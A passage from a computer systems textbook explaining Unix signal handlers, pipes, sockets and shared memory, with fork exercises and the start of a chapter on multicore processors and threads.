Notify a process a timer goes off (e.g., |
|
Terminate a process (e.g., |
|
Bus error occurred (e.g., a misaligned memory address to access an |
|
Suspend a process, move to Blocked state (e.g., Ctrl-Z) |
|
Continue a blocked process (move it to the Ready state; e.g., |
When a process receives a signal, one of several default actions can occur:
-
the process can terminate
-
the signal can be ignored
-
the process can be blocked
-
the process can be unblocked
The OS defines a default action and supplies the default signal handler code
for every signal number. Application programmers, however, can change the
default action of most signals and can write their own signal handler code. If
an application program doesn’t register its own signal handler function for a
particular signal, then the OS’s default handler executes when the process
receives a signal. For some signals, the OS-defined default action cannot be
overridden by application signal handler code. For example, if a process
receives a SIGKILL signal, the OS will always force the process to exit, and
receiving a SIGSTOP signal will always block the process until it receives a
signal to continue (SIGCONT) or to exit (SIGKILL).
Linux supports two different system calls that can be used to change
the default behavior of a signal or to register a signal handler on a
particular signal: sigaction and signal. Because sigaction is POSIX
compliant and more featureful, it should be used in production
software. However, we use signal in our example code because it is easier
to understand.
Following is an example program that registers
signal handlers for SIGALRM, SIGINT, and SIGCONT signals using
the signal system call (error handling is removed for readability):
/*
* Example of signal handlers for SIGALRM, SIGINT, and SIGCONT
*
* A signal handler function prototype must match:
* void handler_function_name(int signum);
*
* Compile and run this program, then send this process signals by executing:
* kill -INT pid (or Ctrl-C) will send a SIGINT
* kill -CONT pid (or Ctrl-Z fg) will send a SIGCONT
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
/* signal handler for SIGALRM */
void sigalarm_handler(int sig) {
printf("BEEP, signal number %d\n.", sig);
fflush(stdout);
alarm(5); /* sends another SIGALRM in 5 seconds */
}
/* signal handler for SIGCONT */
void sigcont_handler(int sig) {
printf("in sigcont handler function, signal number %d\n.", sig);
fflush(stdout);
}
/* signal handler for SIGINT */
void sigint_handler(int sig) {
printf("in sigint handler function, signal number %d...exiting\n.", sig);
fflush(stdout);
exit(0);
}
/* main: register signal handlers and repeatedly block until receive signal */
int main(void) {
/* Register signal handlers. */
if (signal(SIGCONT, sigcont_handler) == SIG_ERR) {
printf("Error call to signal, SIGCONT\n");
exit(1);
}
if (signal(SIGINT, sigint_handler) == SIG_ERR) {
printf("Error call to signal, SIGINT\n");
exit(1);
}
if (signal(SIGALRM, sigalarm_handler) == SIG_ERR) {
printf("Error call to signal, SIGALRM\n");
exit(1);
}
printf("kill -CONT %d to send SIGCONT\n", getpid());
alarm(5); /* sends a SIGALRM in 5 seconds */
while(1) {
pause(); /* wait for a signal to happen */
}
}When run, the process receives a SIGALRM every 5
seconds (due to the call to alarm in main and sigalarm_handler). The
SIGINT and SIGCONT signals can be triggered by running
the kill or pkill commands in another shell. For example, if the
process’s PID is 1234 and its executable is a.out, then the
following shell command sends the process SIGINT and SIGCONT signals,
triggering their signal handler functions to run:
pkill -INT a.out
kill -INT 1234
pkill -CONT a.out
kill -CONT 1234Writing a SIGCHLD handler
Recall that when a process terminates, the OS delivers a SIGCHLD signal
to its parent process. In programs that create child processes, the
parent process does not always want to block on a call to wait until
its child processes exit. For example, when a shell program runs a
command in the background, it continues to run concurrently with its
child process, handling other shell commands in the foreground
as the child process runs in the background. A parent process,
however, needs to call wait to reap its zombie child processes after
they exit. If not, the zombie processes will never die and will continue
to hold on to some system resources. In these cases, the parent process can
register a signal handler on SIGCHLD signals. When the parent receives
a SIGCHLD from an exited child process, its handler code runs and
makes calls to wait to reap its zombie children.
Below is a code snippet showing the implementation of a signal handler
function for SIGCHLD signals. This snippet also shows parts of
a main function that register the signal handler function for the
SIGCHLD signal (note that this should be done before any calls to fork):
/*
* signal handler for SIGCHLD: reaps zombie children
* signum: the number of the signal (will be 20 for SIGCHLD)
*/
void sigchld_handler(int signum) {
int status;
pid_t pid;
/*
* reap any and all exited child processes
* (loop because there could be more than one)
*/
while( (pid = waitpid(-1, &status, WNOHANG)) > 0) {
/* uncomment debug print stmt to see what is being handled
printf("signal %d me:%d child: %d\n", signum, getpid(), pid);
*/
}
}
int main(void) {
/* register SIGCHLD handler: */
if ( signal(SIGCHLD, sigchild_handler) == SIG_ERR) {
printf("ERROR signal failed\n");
exit(1);
}
...
/* create a child process */
pid = fork();
if(pid == 0) {
/* child code...maybe call execvp */
...
}
/* the parent continues executing concurrently with child */
...The example above passes -1 as the PID to waitpid, which means "reap any
zombie child process." It also passes the WNOHANG flag, which means that the
call to waitpid does not block if there are no zombie child processes to reap.
Also note that waitpid is called inside a while loop that continues as long
as it returns a valid PID value (as long as it reaps a zombie child process).
It is important that the signal handler function calls waitpid in a loop
because as it is running, the process could receive additional SIGCHLD signals
from other exited child process. The OS doesn’t keep track of the number of
SIGCHLD signals a process receives, it just notes that the process received
a SIGCHLD and interrupts its execution to run the handler code. As a result,
without the loop, the signal handler could miss reaping some zombie children.
The signal handler executes whenever the parent receives a SIGCHLD signal,
regardless of whether the parent is blocked on a call to wait or waitpid.
If the parent is blocked on a call to wait when it receives a SIGCHLD, it
wakes up and runs the signal handler code to reap one or more of its zombie
children. It then continues execution at the point in the program after the
call to wait (it just reaped an exited child process). If, however, the
parent is blocked on a call to waitpid for a specific child, then the parent
may or may not continue to block after its signal handler code runs to reap an
exited child. The parent process continues execution after its call to
waitpid if the signal handler code reaped the child for which it was
waiting. Otherwise, the parent continues to block on the call to waitpid to
wait for the specified child to exit. A call to waitpid with a PID of a
non existent child process (perhaps one that was previously reaped in the
signal handler loop) does not block the caller.
13.4.2. Message Passing
One way in which processes with private virtual address spaces can communicate is through message passing — by sending and receiving messages to one another. Message passing allows programs to exchange arbitrary data rather than just a small set of predefined messages like those supported by signals. And operating systems typically implement a few different types of message passing abstractions that processes can use to communicate.
The message passing interprocess communication model consists of three parts:
-
Processes allocate some type of message channel from the OS. Example message channel types include pipes for one-way communication, and sockets for two-way communication. There may be additional connection setup steps that processes need to take to configure the message channel.
-
Processes use the message channel to send and receive messages to one another.
-
Processes close their end of the message channel when they are done using it.
A pipe is a one-way communication channel for two processes running on the same machine. One-way means that one end of the pipe is for sending messages (or writing to) only, and the other end of the pipe is for receiving messages (or for reading from) only. Pipes are commonly used in shell commands to send the output from one process to the input of another process.
For example, consider the following command entered at a bash shell prompt
that creates a pipe between two processes (the cat process outputs the
contents of file foo.c and the pipe (|) redirects that output to the input
of the grep command that searches for the string "factorial" in
its input):
$ cat foo.c | grep factorialTo execute this command, the bash shell process calls the pipe system call to
request that the OS creates a pipe communication. The pipe will be used by the
shell’s two child processes (cat and grep). The shell program sets
up the cat process’s stdout to write to the write end of the pipe and
the grep process’s stdin to read from the read end of the pipe, so that
when the child processes are created and run, the cat process’s output
will be sent as input to the grep process (see Figure 203).

While pipes transmit data from one process to another in only one direction, other message passing abstractions allow processes to communicate in both directions. A socket is a two-way communication channel, which means that each end of a socket can be used for both sending and receiving messages. Sockets can be used by communicating processes running on the same computer or running on different computers connected by a network (see Figure 204). The computers could be connected by a local area network (LAN), which connects computers in a small area, such as a network in a university computer science department. The communicating processes could also be on different LANs, connected to the internet. As long as there exists some path through network connections between the two machines, the processes can use sockets to communicate.

Because each individual computer is its own system (hardware and OS), and
because the OS on one system does not know about or manage resources on the other
system, message passing is the only way in which processes on different
computers can communicate. To support this type of communication,
operating systems need to implement a common message passing protocol for
sending and receiving messages over a network. TCP/IP is one example of
a messaging protocol that can be used to send messages over the
internet. When a process wants to send a message to another,
it makes a send system call, passing the OS a socket
on which it wants to transmit, the message buffer, and possibly additional
information about the message or its intended recipient.
The OS takes care of packing up the message in the message buffer and
sending it out over the network to the other machine. When an OS receives
a message from the network, it unpacks the message and delivers it to
the process on its system that has requested to receive the message.
This process may be in a Blocked state waiting for the message to arrive.
In this case, receipt of the message makes the process Ready to run again.
There are many system software abstractions built on top of message passing that hide the message passing details from the programmer. However, any communication between processes on different computers must use message passing at the lowest levels (communicating through shared memory or signals is not an option for processes running on different systems). In the Parallel Systems Chapter, we discuss message passing and the abstractions built atop it in more detail.
13.4.3. Shared Memory
Message passing using sockets is useful for bidirectional communication between processes running on the same machine and between processes running on different machines. However, when two processes are running on the same machine, they can take advantage of shared system resources to communicate more efficiently than by using message passing.
For example, an operating system can support interprocess communication by allowing processes to share all or part of their virtual address spaces. One process can read and write values to the shared portion of its address space to communicate with other processes sharing the same memory region.
One way that the OS can implement partial address space sharing is by setting entries in the page tables of two or more processes to map to the same physical frames. Figure 205 illustrates an example mapping. To communicate, one process writes a value to an address on a shared page, and another process subsequently reads the value.

If the OS supports partial shared memory, then it implements an interface
to the programmer for creating and attaching to shared pages (or shared
regions/segments) of memory. In Unix systems, the system call shmget
creates or attaches to a shared memory segment. Each shared
memory segment corresponds to a contiguous set of virtual addresses whose
physical mappings are shared with other processes attaching to the same
shared memory segment.
Operating systems also typically support sharing a single, full virtual address space. A thread is the OS abstraction of an execution control flow. A process has a single thread of execution control flow in a single virtual address space. A multithreaded process has multiple concurrent threads of execution control flow in a single, shared virtual address space — all threads share the full virtual address space of their containing process.
Threads can easily share execution state by reading and writing to shared locations in their common address space. For example, if one thread changes the value of a global variable, all other threads see the result of that change.
On a multiprocessor systems (SMP or multicore), individual threads of a multithreaded process can be scheduled to run simultaneously, in parallel, on the multiple cores. In the Shared Memory Chapter, we discuss threads and parallel multi-threaded programming in more detail.
13.5. Summary and Other OS Functionality
In this chapter, we examined what an operating system is, how it works, and the role it plays in running application programs on the computer. As the system software layer between the computer hardware and application programs, the OS efficiently manages the computer hardware and implements abstractions that make the computer easier to use. Operating systems implement two abstractions, processes and virtual memory, to support multiprogramming (allowing more than one program running on the computer system at a time). The OS keeps track of all the processes in the system and their state, and it implements context switching of processes running on the CPU cores. The OS also provides a way for processes to create new processes, to exit, and to communicate with one another. Through virtual memory, the OS implements the abstraction of a private virtual memory space for each process. The virtual memory abstraction protects processes from seeing the effects of other processes sharing the computer’s physical memory space. Paging is one implementation of virtual memory that maps individual pages of each process’s virtual address space to frames of physical RAM space. Virtual memory is also a way in which the OS makes more efficient use of RAM; by treating RAM as a cache for disk, it allows pages of virtual memory space to be stored in RAM or on disk.
Our focus in this chapter on the operating system’s role in running a program, including the abstractions and mechanisms it implements to efficiently run programs, is in no way complete. There are many other implementation options and details and policy issues related to processes and process management, and to virtual memory and memory management. Additionally, operating systems implement many other important abstractions, functionality, and policies for managing and using the computer. For example, the OS implements filesystem abstractions for accessing stored data, protection mechanisms and security policies to protect users and the system, and scheduling policies for different OS and hardware resources.
Modern operating systems also implement support for interprocess communication, networking, and parallel and distributed computing. In addition, most operating systems include hypervisor support, which virtualizes the system hardware and allows the host OS to run multiple virtual guest operating systems. Virtualization supports the host OS that manages the computer hardware in booting and running multiple other operating systems on top of itself, each with its own private virtualized view of the underlying hardware. The host operating system’s hypervisor support manages the virtualization, including protection and sharing of the underlying physical resources among the guest operating systems.
Finally, most operating systems provide some degree of extensibility by which a user (often a system administrator) can tune the OS. For example, most Unix-like systems allow users (usually requiring root, or superuser, privileges) to change sizes of OS buffers, caches, swap partitions, and to select from a set of different scheduling policies in OS subsystems and hardware devices. Through these modifications, a user can tune the system for the type of application workloads they run. These types of operating systems often support loadable kernel modules, which are executable code that can be loaded into the kernel and run in kernel mode. Loadable kernel modules are often used to add additional abstractions or functionality into the kernel as well as for loading device driver code into the kernel that is used to handle managing a particular hardware device.
For more breadth and depth of coverage of operating systems, we recommend reading an operating systems textbook, such as "Operating Systems: Three Easy Pieces"1.
13.5.1. References
-
Operating Systems: Three Easy Pieces, by Remzi H. Arpaci-Dusseau and Andrea C. Arpaci-Dusseau, Arpaci-Dusseau Books, August, 2018.
13.6. Exercises
Exercises for 13.2: Processes
-
Consider the code snippet below with calls to fork (and with error handling code removed just for readability sake):
pid_t ret;
printf("A\n");
ret = fork();
if(ret == 0) {
printf("B\n");
ret = fork();
if(ret == 0) {
printf("C\n");
}
printf("D\n");
} else {
printf("E\n");
ret = fork();
printf("F\n");
}
printf("G\n");-
Draw the process hierarchy created by executing this code.
-
For each process in the hierarchy, indicate its output sequence (the order in which it executes printf’s).
Solutions
If your browser supports hidden solutions, click here to reveal them.
-
For the code snippet:
int ret; printf("A\n"); ret = fork(); // fork 1 if(ret == 0) { printf("B\n"); ret = fork(); // fork 2 if(ret == 0) { print("C\n"); } printf("D\n"); } else { printf("E\n"); ret = fork(); // fork 3 printf("F\n"); } printf("G\n");The process heirarchy created by executing this code (the specific fork call that creates each process is annotated on each edge in the process heirarchy):

For each process in the heirarchy, indicate its output sequence (which printf’s it executes in which order):
parent: A, E, F, G child1: B, D, G child2: F, G child3: C, D, G
-
Early Access Interactive Process Questions
Exercises for 13.3: Virtual Memory
-
Early Access Interactive Virtual Memory Questions
14. Leveraging Shared Memory in the Multicore Era
The world is changed.
I feel it in the silica.
I feel it in the transistor.
I see it in the core.
~ With apologies to Galadriel (Lord of the Rings: Fellowship of the Ring)
Until now, our discussion of architecture has focused on a purely single-CPU world. But the world has changed. Today’s CPUs have multiple cores, or compute units. In this chapter, we discuss multicore architectures, and how to leverage them to speed up the execution of programs.
|
CPUs, Processors, and Cores
In many instances in this chapter, the terms processor and CPU are used interchangeably. At a fundamental level, a processor is any circuit that performs some computation on external data. Based on this definition, the central processing unit (CPU) is an example of a processor. A processor or a CPU with multiple compute cores is referred to as a multicore processor or a multicore CPU. A core is a compute unit that contains many of the components that make up the classical CPU: an ALU, registers, and a bit of cache. Although a core is different from a processor, it is not unusual to see these terms used interchangeably in the literature (especially if the literature originated at a time when multicore processors were still considered novel). |
In 1965, the founder of Intel, Gordon Moore, estimated that the number of transistors in an integrated circuit would double every year. His prediction, now known as Moore’s Law, was later revised to transistor counts doubling every two years. Despite the evolution of electronic switches from Bardeen’s transistor to the tiny chip transistors that are currently used in modern computers, Moore’s Law has held true for the past 50 years. However, the turn of the millennium saw processor design hit several critical performance walls:
-
The memory wall: Improvements in memory technology did not keep pace with improvements in clock speed, resulting in memory becoming a bottleneck to performance. As a result, continuously speeding up the execution of a CPU no longer improves its overall system performance.
-
The power wall: Increasing the number of transistors on a processor necessarily increases that processor’s temperature and power consumption, which in turn increases the required cost to power and cool the system. With the proliferation of multicore systems, power is now the dominant concern in computer system design.
The power and memory walls caused computer architects to change the way they designed processors. Instead of adding more transistors to increase the speed at which a CPU executes a single stream of instructions, architects began adding multiple compute cores to a CPU. Compute cores are simplified processing units that contain fewer transistors than traditional CPUs and are generally easier to create. Combining multiple cores on one CPU allows the CPU to execute multiple independent streams of instructions at once.
|
More cores != better
It may be tempting to assume that all cores are equal and that the more cores a computer has, the better it is. This is not necessarily the case! For example, graphics processing unit (GPU) cores have even fewer transistors than CPU cores, and are specialized for particular tasks involving vectors. A typical GPU can have 5,000 or more GPU cores. However, GPU cores are limited in the types of operations that they can perform and are not always suitable for general-purpose computing like the CPU core. Computing with GPUs is known as manycore computing. In this chapter, we concentrate on multicore computing. See Chapter 15 for a discussion of manycore computing. |
Taking a Closer Look: How Many Cores?
Almost all modern computer systems have multiple cores, including small
devices like the Raspberry Pi. Identifying
the number of cores on a system is critical for accurately measuring the performance of
multicore programs. On Linux and macOS computers, the lscpu command provides a
summary of a system’s architecture. In the following example, we show the output
of the lscpu command when run on a sample machine
(some output is omitted to emphasize the key features):
$ lscpu Architecture: x86_64 CPU op-mode(s): 32-bit, 64-bit Byte Order: Little Endian CPU(s): 8 On-line CPU(s) list: 0-7 Thread(s) per core: 2 Core(s) per socket: 4 Socket(s): 1 Model name: Intel(R) Core(TM) i7-3770 CPU @ 3.40GHz CPU MHz: 1607.562 CPU max MHz: 3900.0000 CPU min MHz: 1600.0000 L1d cache: 32K L1i cache: 32K L2 cache: 256K L3 cache: 8192K ...
The lscpu command gives a lot of useful information, including the type of
processors, the core speed, and the number of cores. To calculate the number of
physical (or actual) cores on a system, multiply the number of sockets by
the number of cores per socket. The sample lscpu output shown above shows
that the system has one socket with four cores per socket, or four physical cores
in total.
14.1. Programming Multicore Systems
Most of the common languages that programmers know today were created prior to the multicore age. As a result, many languages cannot implicitly (or automatically) employ multicore processors to speed up the execution of a program. Instead, programmers must specifically write software to leverage the multiple cores on a system.
14.1.1. The Impact of Multicore Systems on Process Execution
Recall that a process can be thought of as an abstraction of a running program. Each process executes in its own virtual address space. The operating system (OS) schedules processes for execution on the CPU; a context switch occurs when the CPU changes which process it currently executes.
Figure 206 illustrates how five example processes may execute on a single-core CPU.

The horizontal axis is time, with each time slice taking one unit of time. A box indicates when a process is using the single-core CPU. Assume that each process executes for one full time slice before a context switch occurs. So, Process 1 uses the CPU during time steps T1 and T3.
In this example, the order of process execution is P1, P2, P1, P2, P4, P2, P3, P4, P5, P3, P5. We take a moment here to distinguish between two measures of time. The CPU time measures the amount of time a process takes to execute on a CPU. In contrast, the wall-clock time measures the amount of time a human perceives a process takes to complete. The wall-clock time is often significantly longer than the CPU time, due to context switches. For example, Process 1’s CPU time requires two time units, whereas its wall-clock time is three time units.
When the total execution time of one process overlaps with another, the processes are running concurrently with each other. Operating systems employed concurrency in the single-core era to give the illusion that a computer can execute many things at once (e.g., you can have a calculator program, a web browser, and a word processing document all open at the same time). In truth, each process executes serially and the operating system determines the order in which processes execute and complete (which often differs in subsequent runs).
Returning to the example, observe that Process 1 and Process 2 run concurrently with each other, since their executions overlap at time points T2-T4. Likewise, Process 2 runs concurrently with Process 4, as their executions overlap at time points T4-T6. In contrast, Process 2 does not run concurrently with Process 3, because they share no overlap in their execution; Process 3 only starts running at time T7, whereas Process 2 completes at time T6.
A multicore CPU enables the OS to schedule a different process to each available core, allowing processes to execute simultaneously. The simultaneous execution of instructions from processes running on multiple cores is referred to as parallel execution. Figure 207 shows how our example processes might execute on a dual-core system.

In this example, the two CPU cores are colored differently. Suppose that the process execution order is again P1, P2, P1, P2, P4, P2, P3, P4, P5, P3, P5. The presence of multiple cores enables certain processes to execute sooner. For example, during time unit T1, the first core executes Process 1 while the second core executes Process 2. At time T2, the first core executes Process 2 while the second executes Process 1. Thus, Process 1 finishes executing after time T2, whereas Process 2 finishes executing at time T3.
Note that the parallel execution of multiple processes increases just the number of processes that execute at any one time. In Figure 207, all the processes complete execution by time unit T7. However, each individual process still requires the same amount of CPU time to complete as shown in Figure 206. For example, Process 2 requires three time units regardless of execution on a single or multicore system (i.e., its CPU time remains the same). A multicore processor increases the throughput of process execution, or the number of processes that can complete in a given period of time. Thus, while the CPU time of an individual process remains unchanged, its wall-clock time may decrease.
14.1.2. Expediting Process Execution with Threads
One way to speed up the execution of a single process is to decompose it into lightweight, independent execution flows called threads. Figure 208 shows how a process’s virtual address space changes when it is multithreaded with two threads. While each thread has its own private allocation of call stack memory, all threads share the program data, instructions, and the heap allocated to the multithreaded process.

The operating system schedules threads in the same manner as it schedules processes. On a multicore processor, the OS can speed up the execution of a multithreaded program by scheduling the different threads to run on separate cores. The maximum number of threads that can execute in parallel is equal to the number of physical cores on the system. If the number of threads exceeds the number of physical cores, the remaining threads must wait their turn to execute (similar to how processes execute on a single core).
An Example: Scalar Multiplication
As an initial example of how to use multithreading to speed up an application,
consider the problem of performing scalar multiplication of an array array
and some integer s. In scalar multiplication, each element in the array is
scaled by multiplying the element with s.
A serial implementation of a scalar multiplication function follows:
void scalar_multiply(int * array, long length, int s) {
int i;
for (i = 0; i < length; i++) {
array[i] = array[i] * s;
}
}Suppose that array has N total elements. To create a multithreaded version
of this application with t threads, it is necessary to:
-
Create t threads.
-
Assign each thread a subset of the input array (i.e., N/t elements).
-
Instruct each thread to multiply the elements in its array subset by
s.
Suppose that the serial implementation of scalar_multiply spends 60 seconds
multiplying an input array of 100 million elements. To build a version that
executes with t= 4 threads, we assign each thread one fourth of the total input
array (25 million elements).
Figure 209 shows what happens when we run four threads on a single core. As before, the execution order is left to the operating system. In this scenario, assume that the thread execution order is Thread 1, Thread 3, Thread 2, Thread 4. On a single-core processor (represented by the squares), each thread executes sequentially. Thus, the multithreaded process running on one core will still take 60 seconds to run (perhaps a little longer, given the overhead of creating threads).

Now suppose that we run our multithreaded process on a dual-core system. Figure 210 shows the result. Again, assume t = 4 threads, and that the thread execution order is Thread 1, Thread 3, Thread 2, Thread 4. Our two cores are represented by shaded squares. Since the system is dual-core, Thread 1 and Thread 3 execute in parallel during time step T1. Threads 2 and 4 then execute in parallel during time step T2. Thus, the multithreaded process that originally took 60 seconds to run now runs in 30 seconds.
